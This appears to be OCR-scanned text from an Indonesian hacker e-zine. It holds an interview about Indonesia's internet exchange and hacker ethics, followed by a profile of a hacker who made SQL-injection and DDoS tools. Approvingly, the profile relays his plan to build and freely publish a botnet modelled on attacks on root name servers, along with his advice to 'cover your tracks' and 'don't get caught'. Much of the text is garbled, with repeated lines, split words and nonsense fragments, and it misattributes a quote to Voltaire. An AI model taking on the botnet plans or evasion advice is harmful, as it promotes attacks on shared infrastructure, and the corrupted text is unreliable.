Indonesia saja<br>bisa ada Internet Exchange yang terpusat<br>dengan sedemikian banyak ISP yang terkoneksi<br>di dalamnya. Bahkan di Amerika saja, Internet bisa ada Internet Exchange yang terpusat<br>dengan sedemikian banyak ISP yang terkoneksi<br>di dalamnya. Bahkan di Amerika saja, Internet<br>Exchange mereka terpecah menjadi beberapa dengan sedemikia<br>di dalamnya. Bahk<br>Exchange mereka<br>buah. di dalamnya. Bankan di Amerika saja, miernet<br>Exchange mereka terpecah menjadi beberapa<br>buah.<br>Ini baru satu contoh. Contoh lainnya masih ada **de secure cenaris ac secure to units"**<br> **C** (Contain Theorem Book)<br> **C C** (Contain Theorem Book)<br> **C contained by the distances of the cenaristic contained by the second of the second particular space and the properti MAR A SUITE-HM (PARAT TE INDENSISY).**<br> **MARRY SUITE-HM (PARAT TE INDENSISY)**<br> **MARRY SUITE-HM (DEART TE THE INTERNAT PROPERTIES)**<br> **CONSISTENT AND A EXAMPLE THE CONSISTENT AND A EXAMPLE THE CONSISTENT AND A SACRO UNIT AND** a karan dari kita<br>kenyataan antara lain karena IIX -<br>ternet Exchange, yang membuat<br>si Internet di Indonesia menjadi Ini bisa jadi kenyataan antara lain karena IIX -<br>Indonesia Internet Exchange, yang membuat<br>biaya koneksi Internet di Indonesia menjadi<br>sangat murah. Dan siapakah yang membuat IIX<br>itu pertama kalinya? Yup, para hacker Inter itu pertama kalinya? Yup, para hacker Internet<br>kita, sejak tahun 1996 sudah membuatnya secara<br>swadaya. Tanpa banyak ribut, mereka<br>membuatkan jaringan interkoneksi, yang bebas &<br>GRATIS digunakan oleh siapa saja. Sehingga,<br>b membuatkan jaringan interkoneksi, yang bebas &<br>GRATIS digunakan oleh siapa saja. Sehingga,<br>biaya internet lokal akhirnya jadi bisa drop<br>sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indones biaya internet lokal akhirnya jadi bisa drop<br>sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indonesia saja<br>bisa ada Internet Exchange yang terpusat sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indonesia saja<br>bisa ada Internet Exchange yang terpusat<br>dengan sedemikian banyak ISP yang terkoneksi<br>di dalamnya. Bahkan di Amerika saja, Inter bisa ada Internet Exchange yang terpusat<br>dengan sedemikian banyak ISP yang terkoneksi<br>di dalamnya. Bahkan di Amerika saja, Internet<br>Exchange mereka terpecah menjadi beberapa<br>buah. di dalamnya. Bankan di Amerika saja, internet<br>Exchange mereka terpecah menjadi beberapa<br>buah.<br>Ini baru satu contoh. Contoh lainnya masih ada en the matrix of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phonon state of a phono

Exchange mereka terpecan menjadi beberapa<br>buah.<br>Ini baru satu contoh. Contoh lainnya masih ada<br>sangat banyak lagi; misalnya, pemahkah Anda puan.<br>Ini baru satu contoh. Contoh lainn ya ma sih ada<br>sangat banyak lagi; mi saln ya, pemahkah Anda<br>menikm ati fasilitas Hotspot Gratis ? Nah, ini Excriange mereka terpecan menjadi beberapa<br>buah.<br>Ini baru satu contoh. Contoh lainnya masih ada<br>sangat banyak lagi; misalnya, pemahkah Anda

"Independence CODES, DC Backs to Holy"<br>|-<br>|-<br>| adalah hasil kerja keras Pak Onno Purbo & para "Independence CODES, DC Backs to Holy"<br>adalah hasil kerja keras Pak Onno Purbo & para<br>hacker wireless, yang telah berjuang untuk adalah hasil kerja keras Pak Onno Purbo & para<br>hacker wireless, yang telah berjuang untuk<br>membebaskan frekuensi Wifi di Indonesia.<br>Sekarang, Internet di Indonesia menjadi hacker wireless, yang telah berjuang untuk<br>membebaskan frekuensi Wifi di Indonesia.<br>Sekarang, Internet di Indonesia menjadi Mi<br>kekaguman seluruh dunia. Perkembangannya pe t e r membebaskan frekuensi Wifi di Indonesia.<br>
Sekarang, Internet di Indonesia menjadi Mu<br>
kekaguman seluruh dunia. Perkembangannya per<br>
temasuk yang paling pesat di dunia. **Semua ini** Sekarang, Internet di Indonesia menjadi<br>kekaguman seluruh dunia. Perkembangannya<br>temasuk yang paling pesat di dunia. **Semua ini<br>adalah berkat kerja para hacker kita tersebut.**<br>**Salut** temasuk yang paling pesat di dunia. **Semua ini adalah berkat kerja para hacker kita tersebut.**<br>Salut<br>3. Bagaimana kakanda memandang

adalah berkat kerja para nacker kita tersebut.<br>Salut<br>3. Bagaimana kakanda memandang<br>pembangunan generasi pednta teknologi salut forum<br>3. Bagaimana kakanda memandang kakanda memandang kakanda memandang kalendar<br>19 membangunan generasi pedinta teknologi beberapa bulan sema 3. Bagaimana kakanda memandang<br>pembangunan generasi pedinta teknologi<br>computer di Indonesia mengingat beberapa bulan<br>belakangan diramaikan dengan aksi-aksi **d ef a c e m e nt t e r h a d a p si t u s - sit u s P e m e ri nt a h y a n g** s computer di Indonesia mengingat beberapa<br>
belakangan diramaikan dengan aksi-aksi<br>
defacement terhadap situs-situs Pemerintal<br>
semakin meningkat misalnya? belakangan diramaikan dengan aksi-aksi pe<br>defacement terhadap situs-situs Pemerintah yang pe<br>semakin meningkat misalnya?<br>Defacement itu jangan sampai menghilangkan lim **<sup>g</sup> <sup>n</sup> <sup>a</sup> po pd sigia <sup>t</sup> uln <sup>d</sup> <sup>k</sup> <sup>e</sup> <sup>r</sup> <sup>d</sup> sit <sup>e</sup> <sup>a</sup> <sup>n</sup> <sup>a</sup> <sup>t</sup> mi**

defacement terhadap situs-situs Pemerintah yang<br>semakin meningkat misalnya?<br>Defacement itu jangan sampai menghilangkan<br>data milik orang lain. Bahkan milik pemerintah<br>di sema kin meningkat misalnya?<br>Defacement itu jangan sampai menghilangkan<br>data milik orang lain. Bahkan milik pemerintah<br>sekalipun. Karena, di balik setiap situs Defacement itu jangan sampai menghilangkan<br>data milik orang lain. Bahkan milik pemerintah<br>diser<br>sekalipun. Karena, di balik setiap situs<br>pemerintah, ada seorang sysadmin yang bekerja data milik orang lain. Bahkan milik pemerintah<br>sekalipun. Karena, di balik setiap situs<br>pemerintah, ada seorang sysadmin yang bekerja<br>mati-matian sendirian membanting tulangnya,<br>herusaha keras agar situs-situs pemerintah y pemerintah, ada seorang sysadmin yang bekerja<br>
mati-matian sendirian membanting tulangnya,<br>
berusaha keras agar situs-situs pemerintah yang<br>
mahal tersebut bisa tetap up & running -<br>
walaupun tidak dihargai oleh para atasa berusaha keras agar situs-situs pemerintah yang<br>mahal tersebut bisa tetap up & running -<br>walaupun tidak dihargai oleh para atasannya<br>sendiri, dan, tentu saja, dengan gaji yang jauh<br>se mahal tersebut bisa tetap up & running -<br>
walaupun tidak dihargai oleh para atasannya<br>
sendiri, dan, tentu saja, dengan gaji yang jauh<br>
dibawah standar dibandingkan dengan kontribusi<br>
kese walaupun tidak dihargai oleh para atasannya<br>sendiri, dan, tentu saja, dengan gaji yang jauh<br>dibawah standar dibandingkan dengan kontribusi<br>ybs kepada institusinya. Dan coba tebak siapa waan sendiri, dan, tentu saja, dengan gaji yang jauh<br>dibawah standar dibandingkan dengan kontribusi<br>ybs kepada institusinya. Dan coba tebak siapa<br>yang kena hajar & caci maki habis-habisan ketika<br>Siner dibawah standar dibandingkan dengan kontribusi<br>
ybs kepada institusinya. Dan coba tebak siapa<br>
yang kena hajar & caci maki habis-habisan ketika<br>
ada situs pemerintah yang kena defacement ? Yos kepada institusinya. Dan coba tebak siapa<br>
yang kena hajar & caci maki habis-habisan ketika<br>
ada situs pemerintah yang kena defacement?<br>
Yup, kawan kita sysadmin tadi.<br>
Sementara pejabat yang telah membuat situs<br>
m **Enforcemental control of the Control of Castro Control of Castro Control of the Castro Control of the Castro Control of the Castro Control of the Castro Control of the Castro Control of the Castro Control of the Castro Co** belakangan diramaikan dengan aksi-aksi<br>defacement terhadap situs-situs Pemerintah yang<br>semakin meningkat misalnya?<br>Defacement itu jangan sampai menghilangkan<br>data milik orang lain. Bahkan milik pemerintah<br>sekalipun. Karena Defacement itu jangan sampai menghilangkan<br>data milik orang lain. Bahkan milik pemerintah<br>sekalipun. Karena, di balik setiap situs<br>pemerintah, ada seorang sysadmin yang bekerja ata milik orang lain. Bahkan milik pemerintah<br>
sekalipun. Karena, di balik setiap situs<br>
pemerintah, ada seorang sysadmin yang bekerja<br>
mati-matian sendirian membanting tulangnya,<br>
berusaha keras agar situs-situs pemerinta mahal tersebut bisa tetap up & running -<br>
sendiri, dan, tentu saja, dengan gaji yang jauh<br>
sendidibawah standar dibandingkan dengan kontribusi<br>
ybs kepada institusinya. Dan coba tebak siapa<br>
yang kena hajar & caci maki hab

ada situs pemerintan yang kena delacement ?<br>
Yup, kawan kita sysadmin tadi.<br>
Sementara pejabat yang telah membuat situs<br>
dengan harga ratusan juta rupiah ( tapi, penuh & a Yup, kawan kita sysaurnin tadi.<br>Sementara pejabat yang telah membuat situs<br>dengan harga ratusan juta rupiah (tapi, penuh<br>dengan security hole) tersebut lolos tanpa Yup, kawan kita sysadriin tadi.<br>Sementara pejabat yang telah membuat situs<br>dengan harga ratusan juta rupiah (tapi, penuh<br>dengan security hole) tersebut lolos tanpa

masalah apa pun. Sad but true. Defaœment situs<br>. masalah apa pun. Sad but true. Defaœment situs<br>pemerintah itu kadang justru menyakiti kawan kita masalah apa pun. Sad but true. Defaœment situs<br>pemerintah itu kadang justru menyakiti kawan kita<br>sendiri.<br>Mudah-mudahan bisa menjadi suatu pemerintah itu kadang justr<br>sendiri.<br>Mudah-mudahan bisa menj<br>pertimbangan. masalah apa pun. Sad but true. Defaœment situs<br>. masalah apa pun. Sad but true. Defaœment situs<br>pemerintah itu kadang justru menyakiti kawan kita

<sub>Mudan</sup>-mudanan bisa menjadi suatu<br>pertimbangan.<br>4. Seperti apakah pandangan Kakanda tentang</sub> perumbangan.<br>4. Seperti apakah pandangan Kakanda tentang<br>forum-forum komunitas ha*c*king underground 4. Seperti apakah pandangan Kakanda tentang<br>forum-forum komunitas hacking underground<br>Indonesia ataupun forum-forum pecinta 4. Seperti apakah pandangan Kakanda tentang<br>forum-forum komunitas hacking underground<br>Indonesia ataupun forum-forum pecinta<br>technology lain yang saat ini ramai menjamur dan forum-forum komunitas hacking underground<br>Indonesia ataupun forum-forum pecinta<br>technology lain yang saat ini ramai menjamur dan<br>semakin menjadi pilihan kaum muda untuk Indonesia ataupun forum-forum pecinta<br>technology lain yang saat ini ramai menjamur dan<br>semakin menjadi pilihan kaum muda untuk<br>pembelajaran mereka, diluar peran2 lembaga pembelajaran mereka, diluar peran2 lembaga<br>pendidikan formal? semakin menjadi pilinan kaum muda untuk<br>pembelajaran mereka, diluar peran2 lembaga<br>pendidikan formal?<br>Ini adalah se suatu yang amat membahagiakan. masalah apa pun. Sad but true. Defacement situs<br>pemerintah itu kadang justru menyakiti kawan kita<br>sendiri.<br>Mudah-mudahan bisa menjadi suatu<br>pertimbangan.<br>4. Seperti apakah pandangan Kakanda tentang<br>forum-forum komunitas ha

pembelajaran mereka, diluar peranz lembaga<br>pendidikan fom al?<br>Ini adalah se suatu yang am at membahagia kan.<br>Ilmu itu memang untuk dibagi. Bukan cuma untuk pendidikan formal?<br>Ini adalah se suatu yang amat membahagiakan.<br>Ilmu itu memang untuk dibagi. Bukan cuma untuk<br>disembunyikan sendirian, atau, hanya bisa lni adalah sesuatu yang amat membahagiakan.<br>Ilmu itu memang untuk dibagi. Bukan cuma untuk<br>disembunyikan sendirian, atau, hanya bisa<br>diakses oleh yang kaya. Mudah-mudahan tren Ilmu itu memang untuk dibagi. Bukan cuma untuk<br>disembunyikan sendirian, atau, hanya bisa<br>diakses oleh yang kaya. Mudah-mudahan tren<br>yang baik ini akan terus semakin meningkat.<br>Amin. yang baik ini akan terus semakin meningkat.<br>Amin.<br>5. Bagaimana kakanda melihat hubungan antara pendidikan formal?<br>Ini adalah se suatu yang amat membahagiakan.<br>Ilmu itu memang untuk dibagi. Bukan cuma untuk<br>disembunyikan sendirian, atau, hanya bisa<br>diakses oleh yang kaya. Mudah-mudahan tren llmu itu memang untuk dibagi. Bukan cuma untuk<br>disembunyikan sendirian, atau, hanya bisa<br>diakses oleh yang kaya. Mudah-mudahan tren<br>yang baik ini akan terus semakin meningkat. disembunyikan sendirian, atau, hanya bisa<br>diakses oleh yang kaya. Mudah-mudahan tren<br>yang baik ini akan terus semakin meningkat.<br>Amin.<br>5. Baga**imana kakanda melihat hubungan antara** 

Amin.<br>5. Bagaimana kakanda melihat hubungan antara<br>kaum muda, tokoh senior, Para Professional,<br>serta akademisi dalam Dunia IT ketika menalikan 5. Bagaimana kakanda melihat hubungan antara<br>kaum muda, tokoh senior, Para Professional,<br>serta akademisi dalam Dunia IT ketika menalikan<br>kesemuanya untuk - Case- berkontribusi **''kaum muda, tokoh senior, Par<br>serta akademisi dalam Dunia<br>kesemuanya untuk - Case-<br>kepada bangsa? Serta akademisi dalam Dunia IT ketika menalikan<br><b>kesemuanya untuk - Case- berkontribusi**<br>**kepada bangsa?**<br>**Sinergi**. Sebuah kata yang singkat dan **<sup>a</sup> a,o <sup>n</sup> <sup>i</sup> <sup>e</sup> <sup>e</sup> <sup>a</sup> <sup>e</sup> <sup>a</sup> <sup>l</sup> eti <sup>e</sup> <sup>u</sup> ' <sup>b</sup> sie <sup>n</sup>** ebuahk ataang dea <sup>k</sup> naannaaats ul it. uaneuana

pemerintah, dan lain-lainnya. Tapi, selalu ada<br>**DevilcOde INDONESIA "To Unite and Develop" 23** <sup>s</sup> <sup>e</sup> <sup>d</sup> <sup>e</sup> <sup>r</sup> <sup>h</sup> <sup>a</sup> <sup>n</sup> a. <sup>N</sup> <sup>a</sup> <sup>m</sup> <sup>u</sup> n, <sup>p</sup> ela <sup>k</sup> <sup>s</sup> <sup>a</sup> <sup>n</sup> <sup>a</sup> <sup>a</sup> <sup>n</sup> <sup>n</sup> <sup>y</sup> <sup>a</sup> <sup>a</sup> <sup>m</sup> at <sup>s</sup> uli t.K <sup>a</sup> <sup>m</sup> <sup>i</sup> <sup>s</sup> <sup>u</sup> <sup>d</sup> <sup>a</sup> <sup>h</sup> <sup>c</sup> <sup>o</sup> <sup>b</sup> <sup>a</sup> <sup>m</sup> el <sup>a</sup> <sup>k</sup> <sup>u</sup> <sup>k</sup> <sup>a</sup> <sup>n</sup> <sup>s</sup> <sup>e</sup> <sup>m</sup> <sup>u</sup> <sup>a</sup> <sup>n</sup> <sup>y</sup> <sup>a</sup> - <sup>m</sup> <sup>e</sup> <sup>m</sup> <sup>b</sup> <sup>u</sup> at <sup>i</sup> <sup>n</sup> stit <sup>u</sup> si <sup>f</sup> <sup>o</sup> <sup>r</sup> <sup>m</sup> al, <sup>s</sup> ali <sup>n</sup> <sup>g</sup> <sup>b</sup> <sup>e</sup> rte <sup>m</sup> <sup>a</sup> <sup>n</sup> <sup>a</sup> n, lo bi sedernana. Namun, peraksanaannya amat sulit.<br>Kami sudah coba melakukan semuanya -<br>membuat institusi formal, saling bertemanan, lobi<br>& advokasi ke berbagai institusi & badan Kami sudah coba melakukan semuanya -<br>membuat institusi formal, saling bertemanan, lobi<br>& advokasi ke berbagai institusi & badan<br>pemerintah, dan lain-lainnya. Tapi, selalu ada Sinergi. Sebuah kata yang singkat dan<br>sederhana. Namun, pelaksanaannya amat sulit.<br>Kami sudah coba melakukan semuanya -<br>membuat institusi formal, saling bertemanan, lobi sederhana. Namun, pelaksanaannya amat sulit.<br>Kami sudah coba melakukan semuanya -<br>membuat institusi formal, saling bertemanan, lobi<br>& advokasi ke berbagai institusi & badan Kami sudah coba melakukan semuanya -<br>membuat institusi formal, saling bertemanan, lobi<br>& advokasi ke berbagai institusi & badan<br>pemerintah, dan lain-lainnya. Tapi, selalu ada

"Independence CODES, DC Backs to Holy"<br>|ebih banyak hal yang perlu dikerjakan daripada nam "Independence CODES, DC Backs to Holy"<br>|ebih banyak hal yang perlu dikerjakan daripada<br>|orang yang bisa & m au mengerjakannya. Perlu bet lebih banyak hal yang perlu dikerjakan daripada<br>orang yang bisa & m au mengerjakannya. Perlu<br>ada lebih banyak lagi saling kerjasama antar lebih banyak hal yang perlu dikerjakan daripada<br>orang yang bisa & mau mengerjakannya. Perlu bet<br>ada lebih banyak lagi saling kerjasama antar mu<br>komponen yang ada. Maka IT akan makin bisa me orang yang bisa & m au mengerjakannya. Perlu<br>ada lebih banyak lagi saling kerjasama antar<br>komponen yang ada. Maka IT akan makin bisa<br>memajukan & memperkuat bangsa kita ini. komponen yang ada. Maka IT akan makin bisa memajukan & memperkuat bangsa kita ini.<br>1998 memajukan & memperkuat bangsa kita ini.<br>1998 merangan yang sangat penting dan kami Independence CODES, DC Backs to Holy"<br>lebih banyak hal yang perlu dikerjakan daripada<br>orang yang bisa & mau mengerjakannya. Perlu<br>ada lebih banyak lagi saling kerjasama antar namangangan k a alikeris di arab di arab di arab di arab di asa aba di aba di aba di aba di aba di aba di aba di aba di mendi mendi alikeris di alikeris di alikeris mendi

memajukan & memperkuat bangsa kita ini. sem<br>6. Pertanyaan yang sangat penting dan kami<br>harap akan sangat mencerahkan kaum muda. Kno<br>Bagaimana kakanda mendefinisikan sosok HACKER Kar 6. Pertanyaan yang sangat penting dan kami<br>harap akan sangat mencerahkan kaum muda.<br>Bagaimana kakanda mendefinisikan sosok HACKER **hermandierical continues are also defined a**<br> **HACKER** Kanadierical continues<br>
Kanadierical continues in the Sea of the Sea of the Sea of the Sea of the Sea of the Sea of the Sea of the Se<br>
The Sea of the Sea of the Sea o **harap akan sangat n<br>Bagaimana kakanda n<br>dan apa deskripsi yang<br>Computer dalam par d al a m p a n d a n g a n k a k a n d a ?** dan apa deskripsi yang paling jelas untuk<sub>`</sub> Hacking<br>Computer⊧ dalam pandangan kakanda?<br>Ha cker itu adalah: m anusia yang senang **Heranyaan yang sangat penting dan kami<br>
harap akan sangat mencerahkan kaum muda.**<br> **Hagaimana kakanda mendefinisikan sosok HACKER**<br> **LA dan apa deskripsi yang paling jelas untuk.** Hacking<br> **LA Computer dalam pandangan kak** 

Computen dalam pandangan kakanda?<br>Dan<br>Hacker itu adalah: manusia yang senang<br>mengoprek & berbagi.<br>Pow<br>Saya pernah bertemu dengan seorang anak kecil,<br>dera<br>yang dengan gembira menunjukkan sebuah g a m e k o m p ute r y a n g di a h a c k -s e hi n g g a, la y a r Saya pernah bertemu dengan seorang anak kecil,<br>yang dengan gembira menunjukkan sebuah<br>game komputer yang dia hack - sehingga, layar<br>creditnya menunjukkan nama perusahaan yang dengan gembira menunjukkan sebuah<br>game komputer yang dia hack - sehingga, layar **Mari**<br>creditnya menunjukkan nama perusahaan http://<br>pembuatnya DAN nama dia sendiri. Anak kecil ini http:// game komputer yang dia hack - sehingga, layar<br>
creditnya menunjukkan nama perusahaan<br>
pembuatnya DAN nama dia sendiri. Anak kecil ini http<br>
adalah hacker - karena dia senang mengoprek oreditnya menunjukkan nama perusahaan http:<br>
pembuatnya DAN nama dia sendiri. Anak kecil ini http:<br>
adalah hacker - karena dia senang mengoprek http:<br>
DAN dia senang berbagi. Tanpa ragu & rasa pelit, http:<br>
dia mengajarkan adalah hacker - karena dia senang mengoprek<br>DAN dia senang berbagi. Tanpa ragu & rasa pelit,<br>dia mengajarkan saya cara untuk melakukan<br>hack tersebut. Luar biasa. **hack tersebut. Luar biasa.**<br> **The Hacker Ethics : Experience Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Collect Co** yang dengan gembira menunjukkan sebuah<br>game komputer yang dia hack - sehingga, layar<br>creditnya menunjukkan nama perusahaan<br>pembuatnya DAN nama dia sendiri. Anak kecil ini<br>adalah hacker - karena dia senang mengoprek creditnya menunjukkan nama perusahaan<br>pembuatnya DAN nama dia sendiri. Anak kecil ini<br>adalah hacker - karena dia senang mengoprek<br>DAN dia senang berbagi. Tanpa ragu & rasa pelit,<br>dia mengajarkan saya cara untuk melakukan<br>h **in the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state** 

n<br>nam anya adalah hacker jadi-jadian. Hacker yang namanya adalah hacker jadi-jadian. Hacker yang<br>betulan itu sudah nge blog bahkan sebelum namanya adalah hacker jadi-jadian. Hacker yang<br>betulan itu sudah nge blog bahkan sebelum<br>munculnya istilah "blog". Obsesi mereka adalah namanya adalah hacker jadi-jadian. Hacker yang<br>betulan itu sudah nge blog bahkan sebelum<br>munculnya istilah "blog". Obsesi mereka adalah<br>mencari knowledge DAN membaginya dengan betulan itu sudah nge blog<br>munculnya istilah "blog". C<br>mencari knowledge DAN n<br>semua orang. **K n o w l e d g e i s P o w e r.** K a r e n a p a r a H a c k e r m e mil i ki K n o wl e d g e , m a k a

Knowledge is Power.<br>Karena para Hacker memiliki Knowledge, maka<br>jelas bahwa para Hacker memiliki Power.<br>Dan seperti kata Voltaire , "With Great Power,<br>Comes Great Responsibility". Ini perlu diingat Dan seperti kata Voltaire , "With Great Power,<br>Comes Great Responsibility". Ini perlu diingat<br>oleh semua Hacker. Hacker yang meng abuse Dan seperti kata Voltaire , "With Great Power,<br>Comes Great Responsibility". Ini perlu diingat<br>oleh semua Hacker. Hacker yang meng abuse<br>Power nya, bukanlah hacker lagi - tapi, telah jatuh Comes Great Responsibility". Ini perlu di<br>oleh semua Hacker. Hacker yang meng<br>Power nya, bukanlah hacker lagi - tapi, t<br>derajatnya menjadi Cracker.<br>Mari kita menjadi Hacker: derajatnya menjadi Cracker.<br>**Mari kita menjadi Hacker :<br>http://netsains.com/2007/09/yuk-kita-jadi-hack er/** Dan seperti kata Voltaire , "With Great Power,<br>Comes Great Responsibility". Ini perlu diingat<br>oleh semua Hacker. Hacker yang meng abuse<br>Power nya, bukanlah hacker lagi - tapi, telah jatuh Comes Great Responsibility". Ini perlu diingat<br>oleh semua Hacker. Hacker yang meng abuse<br>Power nya, bukanlah hacker lagi - tapi, telah jatuh<br>derajatnya menjadi Cracker.<br>**Mari kita menjadi Hacker**:<br>http://netsains.com/2007/

Mari kita menjadi Hacker :<br>http://netsains.com/2007/09/yuk-kita-jadi-hacker/<br>http://harry.sufehmi.com/archives/2006-01-09-1090/ Mari kita menjadi Hacker:<br>http://netsains.com/2007/09/yuk-kita-jadi-hacker/<br>http://harry.sufehmi.com/archives/2006-01-09-1090/<br>http://harry.sufehmi.com/archives/2008-04-07-1629/ http://netsains.com/2007/09/yuk-kita-jadi-hacker/<br>http://harry.sufehmi.com/archives/2006-01-09-1090/<br>http://harry.sufehmi.com/archives/2008-04-07-1629/<br>http://romisatriawahono.net/2008/02/27/meluruskan-<br>salah-kaprah-tentan http://romisatriawahono.net/2008/02/27/meluruskan-<br>salah-kaprah-tentang-hacker/<br>Kunjungi Kakanda Harry Sufehmi di: http://netsains.com/2007/09/yuk-kita-jadi-hacker/<br>http://harry.sufehmi.com/archives/2006-01-09-1090/<br>http://harry.sufehmi.com/archives/2008-04-07-1629/<br>http://romisatriawahono.net/2008/02/27/meluruskan-<br>salah-kaprah-tentan

Kunjungi Kakanda Harry Sufehmi di:<br>http://harry.sufehmi.com

http://en. wikipedia.org/wiki/Hacker\_ethic#The\_h<br>http://en.wikipedia.org/wiki/Hacker\_ethic#The\_h The Hacker Ethics :<br>http://en.wikipedia.org/wiki/Hacker\_ethic#The\_h<br>acker\_ethics, poin #1 adalah "SHARING" http://en.wikipedia.org/wiki/Hacker\_ethic#The\_h<br>acker\_ethics, poin #1 adalah "SHARING"<br>Ini penting, karena bukan sekali dua kali saya http://en.wikipedia.org/wiki/Hacker\_ethic#The\_h<br>acker\_ethics, poin #1 adalah "SHARING"<br>Ini penting, karena bukan sekali dua kali saya

acker\_ethics, poin #1 adalah "SHARING"<br>Ini penting, karena bukan sekali dua kali saya<br>bertemu dengan se seorang yang mengaku Ini penting, karena bukan sekali dua kali saya<br>bertemu dengan seseorang yang mengaku<br>hacker - namun, tidak mau membagi ilmun ya. Ini acker\_ethics, poin #1 adalah "SHARING"<br>Ini penting, karena bukan sekali dua kali saya<br>bertemu dengan seseorang yang mengaku

**Devilz PROFILE Devilz PROFILE**

## HACKER MUDA INDONESIA

Call Sign: Sign:

**the d4r3d3v1l of networking / mywisdom / 3vilution**

Home:

**BSD tangerang**

Education: Education:

**Oensoed Jateng. Jurusan Ekonomi – Akuntansi**

Born:

**Tangerang 5 November 1983**

Hobby:

**Music, Wushu, Economy**

Pernah mencoba darkmysqli? hacking tools yang specialist menyerang ke bug sqli tersebut di ciptakan oleh sekelompok team hacker bernama darkc0de kalau di indonesia darkjumper user enumeration tools sudah cukup mendunia bahkan di gunakan kelompok astalavista yang memang komunitas tersebut bisa dikategorikan *old-team* darkjumper juga dapat beraksi untuk sql injector rasanya tak asing pula dengan tools lainnya seperti silviasql dimana lebih fullperform ke lainnya seperti silviasql dimana lebih fullperform ke<br>asp based,angel-kill,remote ddos exploit,fork and enable juga masih banyak lagi,langsung saja,kali ini redaksi menemui hacker cool pencipta tools buatan indonesia di atas,berpembawaan kalem namun gesit<br>dan cekatan dalam mengerjakan sesuatu. dan cekatan dalam mengerjakan sesuatu. **EXERENCE CONFIDENTIAL CONTRACT (SEE )**<br> **CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT** sudah cukup mendunia bahkan di gunakan kelompok<br>astalavista yang memang komunitas tersebut bisa<br>dikategorikan *old-team* darkjumper juga dapat beraksi<br>untuk sql injector rasanya tak asing pula dengan tools menoba darkmysqil? hacking tools yang perakan biga masih your tracksyang bisa dipake umum berkualitas dan gratis<br>
kelompok team hacker bernama darko0de samu kayak pikisin orang ya bikin metasylolu.com<br>
indonesia darkjumper

Terlebih 2 tahun belakangan sedang mengerjakan big project *botnet* nya.

Kata mutiara yang pernah redaksi dapatkan di mutiara signaturenya.

#### **"Ilmu pengetahuan luas, tanpa batas seluas samudra, disaat dirimu merasa pintar saat itulah dirimu menjadi bodoh.." dirimu bodoh.."**

kalimat yang sangat menyentuh,membuat saya meneteskan air mata juga air lain di tempat lain.

## **"Mengajak kita untuk sadar, bahwa kelebihan adalah** kekurangan kita."

Redaksi: selamat malam,ah akhirnya kita ketemu juga ya,setelah sekian lama.hehehe.....baik,saya akan mengajukan sedikit pertanyaan.

#### d4r3d3v1l : kalau dikit bukan wawancara dong :P

d4r3d3v1l : kalau dikit bukan wawancara dong :P<br>Redaksi : (bener juga nih....) EHEM.... seperti yang sudah di ketahui bahwa anda sedang merencanakan pembuatan dan pengembangan botnet kira-kira bisa di ceritakan awal mulanya?ataukah memang cita-cita anda dari dulu untuk menciptakan karya yang bisa di bilang fenomenal itu? n dan pengembangan botnet kira-kira bisa di<br>awal mulanya?ataukah memang cita-cita<br>dulu untuk menciptakan karya yang bisa di<br>omenal itu?<br>: ngeliat th 2007 ada fenomena serangan ke

d4r3d3v1l : ngeliat th 2007 ada fenomena serangan ke beberapa root name server. dari situ gw mulai kepikiran bikin sesuatu yg bisa buat niru kekuatan serangan kayak gitu. pertamanya rencananya gw bkn worm,tapi di tengah jalan gw dapet rencana laen yaitu botnet. soalnya klo worm cuma gw sendiri nanti yg nyebarin,tapi klo gw jadiin botnet, gw bisa buat 1 web khusus ntar buat publish tu botnet,tujuanya gw ngasih 2 botnet yang bisa dipake umum berkualitas dan gratis sama kayak pikiran orang yg bikin metasploit.com mungkin, dia ngasih sesuatu yg bagus gratis bertahuntahun beberapa root name server. dari situ gw mulai<br>kepikiran bikin sesuatu yg bisa buat niru kekuatan<br>serangan kayak gitu. pertamanya rencananya gw bkn<br>worm,tapi di tengah jalan gw dapet rencana laen yaitu<br>botnet. soalnya klo w

Redaksi : jadi awalnya terinspirasi gitu ya?apakah terselip pesan 'khusus' di karya anda yang satu itu? adi awalnya terinspirasi gitı<br>san 'khusus' di karya anda<br>: pesan apa yah,kagak ada

#### d4r3d3v1l : pesan apa yah,kagak ada ;))

Redaksi : untuk darkjumper dan sebagainya menurut anda sang creator kekurangannya apa?walaupun saya sering menemui di forum/komunitas open source mancanegara.

#### d4r3d3v1l : itu bukan project serius bro,lagian dah<br>ielek sekarang jelek sekarang

Redaksi : oh ya,bisa memberi sedikit gambaran nggak?perbedaan awal anda menjajaki dunia underground IT dengan pendatang baru masa kini?

underground IT dengan pendatang baru masa kini?<br>d4r3d3v1l : jaman dulu menurut ane hebat2 sekarang juga hebat,cuma klo dulu mereka lebih invisible maksudnya ga meninggalkan banyak jejak. prinsip dulu sih :

o ALWAYS cover your tracks

o Don't get caught

o Don't get malicious

o Get off as soon as possible

o Keep a bottle of "Wild Turkey" near the terminal (RED : \*CONTOH TUH)

dan juga dont attack gov klo sekarang banyakan orang pikir deface itu hebat. klo dulu orang2 hebat bisa nyusup tapi ga ketauan klo ane sendiri bukan intruder yg hebat bro.

Redaksi : sekarang banyak ya forum/komunitas terlebih mereka mengajarkan deface cyberwar ironisnya banyak juga defacer yang bawa-bawa agama,walaupun mereka mengatasnamakan aktivis cyber tapi tidak ada sisi hacktivisnya. gimana menurut pandangan anda dan punya cara khusus nggak untuk meng-counter pendapat bahwa hacker=perusak. karena di situ tadi tercantum defacer (hacked by bla bla-bla dan sejenisnya)

d4r3d3v1l : mengcounter juga udah susah ya coba kita kasih contoh aja develop macem-macem. kl mao niru sukur klo ga mao ya terserah sebenernya bebas mao ngapain aja kan kita prinsipnya freedom

Redaksi : beralih ke pertanyaan yang 'umum' tapi please jawab dengan versi d4r3d3v1l sendiri. *apa sih hacker tuh aslinya?* trus kenapa mereka suka banget kata-kata 'hacked by bla-bla di tampilan utama site' ?

